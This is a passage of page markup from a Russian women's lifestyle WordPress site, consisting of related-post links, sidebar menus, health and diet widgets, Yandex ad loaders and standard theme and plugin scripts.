						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/kedrovye-orexi-i-ix-poleznye-svojstva.html" rel="bookmark" title="Кедровые орехи и их полезные свойства, Кедровые орехи &#8212; калорийность, рецепты с кедровыми орехами">
								Кедровые орехи и их полезные свойства, Кедровые орехи &#8212; калорийность, рецепты с кедровыми орехами							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kedrovye-orexi-i-ix-poleznye-svojstva.html" title="05:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:05:34+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/vidy-moreproduktov-i-polza.html" title="Виды морепродуктов и польза">
								<img width="200" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/558f5e67fdab59fedcc8cd69d3ee5df7-200x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/vidy-moreproduktov-i-polza.html" rel="bookmark" title="Виды морепродуктов и польза">
								Виды морепродуктов и польза							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/vidy-moreproduktov-i-polza.html" title="05:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:05:12+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/izbavlyaemsya-ot-vrednyx-posledstvij-prazdnichnyx-zastolij.html" title="Избавляемся от вредных последствий праздничных застолий">
								<img width="314" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/4dd8013c20c9aa90d78853dcffd3fd5a-314x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/izbavlyaemsya-ot-vrednyx-posledstvij-prazdnichnyx-zastolij.html" rel="bookmark" title="Избавляемся от вредных последствий праздничных застолий">
								Избавляемся от вредных последствий праздничных застолий							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/izbavlyaemsya-ot-vrednyx-posledstvij-prazdnichnyx-zastolij.html" title="05:04" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:04:47+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"253de81d86","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
